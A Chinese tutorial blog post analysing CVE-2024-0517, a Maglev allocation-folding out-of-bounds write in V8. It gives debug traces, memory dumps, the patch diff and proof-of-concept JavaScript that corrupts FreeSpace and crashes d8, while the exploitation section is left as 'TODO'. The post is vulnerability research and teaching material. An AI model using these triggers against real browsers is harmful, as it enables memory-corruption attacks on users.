V8-pwn入门(4)——CVE-2024-0517分析
0x00 环境配置 构建对应版本的V8
1 2 3 4 5 6 7 8 9 cd v8git checkout e73f620c2ef1230ddaa61551706225821a87c3b9 gclient sync -D ./build/install-build-deps.sh gn gen out/debug --args='v8_no_inline=true v8_optimized_debug=false is_component_build=false v8_expose_memory_corruption_api=true' ninja -C out/debug d8 ./tools/dev/gm.py x64.release
0x01 前置知识 Pointer Compression 💡V8在chrome80以后引入指针压缩机制,简单来说是把原本64位的地址分为高32位的base和低32位的offset,base由全局变量存储,内存中只需要存储offset,因此查看内存分布用w单位
压缩前的指针
1 2 |----- 32 bits -----|----- 32 bits -----| Pointer: |________base_______|______offset_____w1|
压缩后
1 2 3 |----- 32 bits -----|----- 32 bits -----| Compressed pointer: |______offset_____w1| Compressed Smi: |____int31_value___0|
在指针压缩的背景下,我们再来解读内存分布,下面列出的32bits的都是压缩后的offset或32位的smi,需要注意的是smi存储时相当于把原始值左移一位,并且最低位由0填充
可以看到依次存储着Map*、elements、properties、以及各属性的值(1,2,3,4)
1 2 3 4 5 pwndbg> x/16wx 0x3aef001c94ad -1 0x3aef001c94ac : 0x000d9f4d (Map *) 0x000006cd (elements) 0x000006cd (properties) 0x00000002 (1 的smi)0x3aef001c94bc : 0x00000004 (2 的smi) 0x00000006 (3 的smi) 0x00000008 (4 的smi) 0x0000062d 0x3aef001c94cc : 0x00010001 0x00000000 0x000006f5 0x00002a21 0x3aef001c94dc : 0x00000084 0x00000002 0x0000062d 0x00020002
由于压缩完的指针只有32位,因此被放在4GB大小的Pointer Compression Cage中

Allocation Folding Allocation Folding将多个临近的对象分配操作合并为一次内存分配,以减少内存碎片和提升执行性能,这一块由Maglev负责,Maglev是一个中速JIT(介于Sparkplug和TurboFan之间)。针对下面例子,假设Instance和Array a分别需要12和88字节,那么Maglev就会将两个内存分配折叠成一个100字节的分配,并将Array a放在FirstAllocate_addr+12上,因为Instance需要12字节。
1
也可以用下面的具体例子
1 2 3 4 5 6 7 8 9 function f ( let a = [1.1 ]; %DebugPrint (a); } %PrepareFunctionForOptimization (f); f ();%OptimizeMaglevOnNextCall (f); f ();
执行以观察maglev graph的构建过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 $ ./d8 --allow-natives-syntax --shell --trace-maglev-graph-building poc1.js ... == New block (merge) at 0x1c2b000db2ad <SharedFunctionInfo f>== 0x55d3ffa732a8 n7: AllocateRaw(Young, 16) → (x), 0 uses # 🌟在新生代分配了16大小的内存,用来存FixedDoubleArray ! Clearing unstable node aspects # 上面的分配被标记为不稳定,后续可能会优化 0x55d3ffa73318 n8: StoreMap(0x1c2b00000851 <Map(FIXED_DOUBLE_ARRAY_TYPE)>) [n7:(x)] 0x55d3ffa73400 n10: StoreTaggedFieldNoWriteBarrier(0x4) [n7:(x), n9:(x)] ! Clearing unstable node aspects 0x55d3ffa734d8 n12: StoreFloat64(0x8) [n7:(x), n11:(x)] 0x55d3ffa73510 n13: FoldedAllocation(+16) [n7:(x)] → (x), 0 uses # 🌟优化的地方,折叠分配,在前面16字节的基础上,接着分配空间给JSArray ! Clearing unstable node aspects 0x55d3ffa73580 n14: StoreMap(0x1c2b000cefc1 <Map[16](PACKED_DOUBLE_ELEMENTS)>) [n13:(x)] 0x55d3ffa736c0 n16: StoreTaggedFieldNoWriteBarrier(0x4) [n13:(x), n15:(x)] 0x55d3ffa73718 n17: StoreTaggedFieldNoWriteBarrier(0xc) [n13:(x), n9:(x)] 0x55d3ffa73770 n18: StoreTaggedFieldNoWriteBarrier(0x8) [n13:(x), n7:(x)] 4 : c6 Star0 5 : 65 af 01 f9 01 CallRuntime [DebugPrint], r0-r0 ! Clearing unstable node aspects 0x55d3ffa73850 n19: CallRuntime(DebugPrint) [n3:(x), n13:(x)] → (x), 0 uses 10 : 0e LdaUndefined 11 : ab Return 0x55d3ffa738f8 n20: ReduceInterruptBudgetForReturn(11) 0x55d3ffa73930 n21: Return [n4:(x)] ...
而当我们查看最终得到的包含IR的maglev graph时,会发现maglev将AllocateRaw(16) + FoldedAllocation(+16)合并成AllocateRaw(32)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 $ ./d8 --allow-natives-syntax --print-maglev-graph poc1.js ... After register allocation Graph 1/3: Constant(0x1f6b000c3c89 <NativeContext[285]>) → v-1, live range: [1-19] 2/2: Constant(0x1f6b000db355 <JSFunction f (sfi = 0x1f6b000db2ad)>) → v-1, live range: [2-19] 3/4: RootConstant(undefined_value) → v-1, live range: [3-21] 4/15: RootConstant(empty_fixed_array) → v-1, live range: [4-16] 5/9: SmiConstant(1) → v-1, live range: [5-17] 6/11: Float64Constant(1.1) → v-1, live range: [6-13] Block b1 0x1f6b000db2ad <SharedFunctionInfo f> (0x1f6b001c9b89 <String[7]: "poc1.js">) 0 : CreateArrayLiteral [0], [0], #37 7/1: InitialValue(<this>) → [stack:-6|t], live range: [7-19] 8/5: FunctionEntryStackCheck ↳ lazy @-1 (2 live vars) 9/6: Jump b2 ↓ Block b2 10/7: AllocateRaw(Young, 32) → [rdi|R|t], live range: [10-18] # 🌟一次性分配32字节 11/8: StoreMap(0x1f6b00000851 <Map(FIXED_DOUBLE_ARRAY_TYPE)>) [v10/n7:[rdi|R|t]] 22: ConstantGapMove(v5/n9 → [rax|R|t]) 12/10: StoreTaggedFieldNoWriteBarrier(0x4) [v10/n7:[rdi|R|t], v5/n9:[rax|R|t]] 23: ConstantGapMove(v6/n11 → [xmm0|R|f64]) 13/12: StoreFloat64(0x8) [v10/n7:[rdi|R|t], v6/n11:[xmm0|R|f64]] 14/13: FoldedAllocation(+16) [v10/n7:[rdi|R|t]] → [rcx|R|t], live range: [14-19] 24: GapMove([rdi|R|t] → [rdx|R|t]) 25: GapMove([rcx|R|t] → [rdi|R|t]) 15/14: StoreMap(0x1f6b000cefc1 <Map[16](PACKED_DOUBLE_ELEMENTS)>) [v14/n13:[rdi|R|t]] 26: ConstantGapMove(v4/n15 → [rbx|R|t]) 16/16: StoreTaggedFieldNoWriteBarrier(0x4) [v14/n13:[rcx|R|t], v4/n15:[rbx|R|t]] 17/17: StoreTaggedFieldNoWriteBarrier(0xc) [v14/n13:[rcx|R|t], v5/n9:[rax|R|t]] 18/18: StoreTaggedFieldNoWriteBarrier(0x8) [v14/n13:[rcx|R|t], v10/n7:[rdx|R|t]] 27: ConstantGapMove(v1/n3 → [rsi|R|t]) 5 : CallRuntime [DebugPrint], r0-r0 19/19: 🐢 CallRuntime(DebugPrint) [v1/n3:[rsi|R|t], v14/n13:[rcx|R|t]] → [rax|R|t] ↳ lazy @5 (2 live vars) 11 : Return 20/20: ReduceInterruptBudgetForReturn(11) 28: ConstantGapMove(v3/n4 → [rax|R|t]) 21/21: Return [v3/n4:[rax|R|t]] ...
也可以调试验证一下前面分配的16字节,修改文件
1 2 3 4 5 6 7 8 9 10 function f ( let a = [1.1 ]; %DebugPrint (a); } %PrepareFunctionForOptimization (f); f ();%OptimizeMaglevOnNextCall (f); f ();%SystemBreak ();
gdb运行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $ gdb --args ./d8 --allow-natives-syntax poc1.js ... # 优化后的JSArray DebugPrint: 0xd91001ca949: [JSArray] - map: 0x0d91000cefc1 <Map[16](PACKED_DOUBLE_ELEMENTS)> [FastProperties] - prototype: 0x0d91000ce935 <JSArray[0]> - elements: 0x0d91001ca939 <FixedDoubleArray[1]> [PACKED_DOUBLE_ELEMENTS] - length: 1 - properties: 0x0d91000006cd <FixedArray[0]> - All own properties (excluding elements): { 0xd9100000d41: [String] in ReadOnlySpace: #length: 0x0d910030ec35 <AccessorInfo name= 0x0d9100000d41 <String[6]: #length>, data= 0x0d9100000061 <undefined>> (const accessor descriptor), location: descriptor } - elements: 0x0d91001ca939 <FixedDoubleArray[1]> { 0: 1.1 } 0xd91000cefc1: [Map] in OldSpace ...
跟进看看内存布局,注意此时是在指针压缩背景下,指针都是32位
1 2 3 4 5 pwndbg> x/16wx 0xd91001ca949-1 0xd91001ca948: 0x000cefc1(Map*) 0x000006cd(Properties*) 0x001ca939(elements*) 0x00000002(数组长度,1的smi) 0xd91001ca958: 0xbeadbeef 0xbeadbeef 0xbeadbeef 0xbeadbeef 0xd91001ca968: 0xbeadbeef 0xbeadbeef 0xbeadbeef 0xbeadbeef 0xd91001ca978: 0xbeadbeef 0xbeadbeef 0xbeadbeef 0xbeadbeef
根据JSArray的对象模型,这个elements*就指向一个FixedArray,可以看到这个地址刚好和JSArray差16字节,是一个FixedDoubleArray(用来存Array中的具体元素),对应了maglev一开始在新生代分配了16大小的内存
1 2 3 4 5 pwndbg> x/16wx 0xd91001ca939-1 0xd91001ca938: 0x00000851(Map*) 0x00000002(数组长度,1的smi) 0x9999999a 0x3ff19999 (8字节一起表示1.1这个double值) 0xd91001ca948: 0x000cefc1 0x000006cd 0x001ca939 0x00000002 0xd91001ca958: 0xbeadbeef 0xbeadbeef 0xbeadbeef 0xbeadbeef 0xd91001ca968: 0xbeadbeef 0xbeadbeef 0xbeadbeef 0xbeadbeef


UberCage UberCage是V8的sandbox,V8在启动时,会保留一段地址空间区域(1TB)作为V8的sandbox,这种隔离有两种实现方式
总体上V8的heap sandbox可以总结为下图
2
0x02 漏洞分析 漏洞成因 V8 在优化派生类(class A extends B)的构造函数时,会用TryBuildFindNonDefaultConstructorOrConstruct()沿着原型链向上找构造函数。
具体来说,V8会:
遍历原型链以找到合适的构造函数,同时还需要执行对应的类型检查(比如验证Map,即Hidden Class),以避免类型混淆
如果类型检查都通过,V8就会用BuildAllocateFastObject()分配内存来创建对象,这个函数内部会调用ExtendOrReallocateCurrentRawAllocation(),该函数用于决定是新分配一块内存,还是扩展之前的分配。
分配折叠:ExtendOrReallocateCurrentRawAllocation()会根据之前最近一次分配是否可以和当前分配“折叠”来决定如何分配内存。如果分配大小超过一定阈值,就会进行新的分配;否则就折叠进现有分配中,从而减少内存碎片和提升性能。
而漏洞点在于:调用 super()(即调用父类构造函数)后,某些关键内存没有被正确初始化。如果此时又立即创建了另一个对象,而这段尚未初始化的内存被重用,就可能出现OOB
POC 先看一个简单的分配折叠例子
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 var x;let a;class A { }class B extends A { constructor ( x = new .target ; super (); a = [1.1 ]; } } % PrepareFunctionForOptimization (B); new B ();% OptimizeMaglevOnNextCall (B); let b = new B ();
B继承自A
查看优化过程
1 2 3 4 5 6 $ ./out/debug/d8 --allow-natives-syntax --trace-maglev-graph-building poc3.js | grep Allocate 0x558b7953c3e8 n11: AllocateRaw(Young, 12) → (x), 0 uses $ ./out/debug/d8 --allow-natives-syntax --trace-maglev-graph-building poc3.js | grep Folded 0x56273f7aa288 n17: FoldedAllocation(+12) [n11:(x)] → (x), 0 uses 0x56273f7aa4f0 n23: FoldedAllocation(+28) [n11:(x)] → (x), 0 uses * Recording context slot store n28[16]: FoldedAllocation(+28) [n11:(x)] → (x), 6 uses
第一个12对应了b这个B类的实例,+12和+28分别对应a这个JSArray和它的element(FixedArray),因此a一共占了32字节,最终一起分配12+32=44字节
1 2 $ d8 --allow-natives-syntax --print-maglev-graph poc3.js | grep Allocate 12/11: AllocateRaw(Young, 44) → [rdi|R|t] (spilled: [stack:1|t]), live range: [12-31]
之后进行一点修改,将数组赋值改成触发gc,并打印b的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 var x;let a;class A { }class B extends A { constructor ( x = new .target ; super (); gc (); } } % PrepareFunctionForOptimization (B); new B ();% OptimizeMaglevOnNextCall (B); let b = new B ();%DebugPrint (b); %SystemBreak ();
进行调试
1 $ gdb --args out/x64.release/d8 --allow-natives-syntax --expose-gc poc4.js
1 2 3 4 5 6 pwndbg> x/20wx 0x36eb002c2219-1 0x36eb002c2218: 0x0019afe5(Map*) 0x000006cd(Properties*) 0x000006cd(elements*) 0x00000919 0x36eb002c2228: 0x0007bbb8 0x00000000 0x00000000 0x00000000 0x36eb002c2238: 0x00000000 0x00000000 0x00000000 0x00000000 0x36eb002c2248: 0x00000000 0x00000000 0x00000000 0x00000000 0x36eb002c2258: 0x00000000 0x00000000 0x00000000 0x00000000
从0x00000919 开始是还未初始化的内存
Allocation after garbage collection 将数组赋值加回去,同时使用空的eval语句从FreeSpace中分配内存
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 var x;class A { }class B extends A { constructor ( x = new .target ; super (); gc (); let a = [1.1 ]; } } % PrepareFunctionForOptimization (B); new B ();% OptimizeMaglevOnNextCall (B); new B ();eval ('' );
此时运行就会触发Fatal error,错误发生在FreeSpace::IsValid()函数中。问题出现在free-space-inl.h文件中的一个检查未通过,该检查条件为:
1 !heap->deserialization_complete () || map_slot ().contains_map_value (free_space_map.ptr ())
image-20250528192652872
gc()会
触发垃圾回收,可能清理掉之前分配的对象,腾出FreeSpace空间。
如果恰好有之前构造的对象被释放,它们的空间将变为FreeSpace。
Overwriting a FreeSpace object 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 function minor_gc ( for (let i = 0 ; i < 1000 ; i++) { new ArrayBuffer (0x10000 ); } } var x;let a;class A { }class B extends A { constructor ( x = new .target ; super (); minor_gc (); a = [1.1 ]; } } for (let i = 0 ; i < 1000 ; i++) { new B (); }
最后通过重复调用B的构造函数
触发Maglev的优化机制,让B的构造函数被内联优化。
制造堆上的内存碎片和复杂的分配行为,提高覆盖 FreeSpace 的概率。

因此运行会发现,在经过了几秒后,会有一次成功覆盖,触发SEGV_ACCERR表示非法访问
image-20250528195625190
主要原因其实是Maglev 在构建对象分配时(VisitFindNonDefaultConstructorOrConstruct),没有初始化current_raw_allocation_
current_raw_allocation_: 当前正在使用的连续分配内存块
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ValueNode* MaglevGraphBuilder::ExtendOrReallocateCurrentRawAllocation ( int size, AllocationType allocation_type) if (!current_raw_allocation_ || current_raw_allocation_->allocation_type () != allocation_type || !v8_flags.inline_new) { current_raw_allocation_ = AddNewNode <AllocateRaw>({}, allocation_type, size); return current_raw_allocation_; } int current_size = current_raw_allocation_->size (); if (current_size + size > kMaxRegularHeapObjectSize) { return current_raw_allocation_ = AddNewNode <AllocateRaw>({}, allocation_type, size); } DCHECK_GT (current_size, 0 ); int previous_end = current_size; current_raw_allocation_->extend (size); return AddNewNode <FoldedAllocation>({current_raw_allocation_}, previous_end); }
image-20250528200614647
V8首先将源代码转成AST,super();会被转换成Super类型的call节点
解释器解释call节点时会调用VisitCall,而对于Super类型的call节点,会继续调用VisitCallSuper,最终会执行FindNonDefaultConstructorOrContruct指令
由于for (let i = 0; i < 1000; i++) { new B(); } 因此super();会被JIT识别成hot code,Maglev开始优化,处理FindNonDefaultConstructorOrContruct指令时会调用VisitFindNonDefaultConstructorOrConstruct函数
而如果恰好在上图用VisitFindNonDefaultConstructorOrConstruct函数的[1]处发生了gc,此时创建的B类实例会被移动到老年代,但是current_raw_allocation_还指向旧的内存空间(此时变成FreeSpace),而由于Maglev的分配折叠优化,会接着向这段FreeSpace写入数组[1.1],引发了SEGV_ACCERR
Patch分析 1 2 3 4 5 6 7 8 @@ -5597,6 +5597,7 @@ object = BuildAllocateFastObject( FastObject(new_target_function->AsJSFunction(), zone(), broker()), AllocationType::kYoung); + ClearCurrentRawAllocation(); } else { object = BuildCallBuiltin<Builtin::kFastNewObject>( {GetConstant(current_function), new_target});
patch只添加了一行,在BuildAllocateFastObject()之后立即调用ClearCurrentRawAllocation(),让current_raw_allocation_被重置或清除,防止因为分配折叠优化而接着在后续FreeSpace中写入数据。
0x03 漏洞利用 TODO…👩🏻💻
References https://www.vicarius.io/vsociety/posts/out-of-bound-write-in-v8-javascript-engine-cve-2024-0517
https://bnovkebin.github.io/blog/CVE-2024-0517/
https://research.qianxin.com/archives/2720
https://docs.google.com/document/d/1FM4fQmIhEqPG8uGp5o9A-mnPB5BOeScZYpkHjo0KKA8/edit?tab=t.0